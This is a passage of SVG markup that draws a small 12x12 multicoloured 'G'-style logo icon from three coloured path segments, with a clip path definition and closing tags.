<path d="M6.11999 12.0004C7.73822 12.0004 9.1029 11.4691 10.0972 10.5519L8.16372 9.05277C7.62578 9.41875 6.93131 9.62599 6.12219 9.62599C4.55688 9.62599 3.22967 8.56995 2.75346 7.15015H0.75824V8.69562C1.7768 10.7217 3.85139 12.0004 6.11999 12.0004V12.0004Z" fill="#34A853"/>
<path d="M2.75126 7.15011C2.49993 6.40493 2.49993 5.59802 2.75126 4.85284V3.30737H0.758246C-0.0927552 5.00276 -0.0927552 7.00019 0.758246 8.69558L2.75126 7.15011V7.15011Z" fill="#FBBC04"/>
<path d="M6.11999 2.37483C6.9754 2.3616 7.80215 2.68348 8.42166 3.27433L10.1347 1.56131C9.04999 0.542752 7.61034 -0.017233 6.11999 0.000404333C3.85139 0.000404333 1.7768 1.27911 0.75824 3.3074L2.75126 4.85288C3.22526 3.43087 4.55468 2.37483 6.11999 2.37483V2.37483Z" fill="#EA4335"/>
</g>
<defs>
<clipPath id="clip0_537_19481">
<rect width="12" height="12" fill="white"/>
</clipPath>
</defs>
</svg>
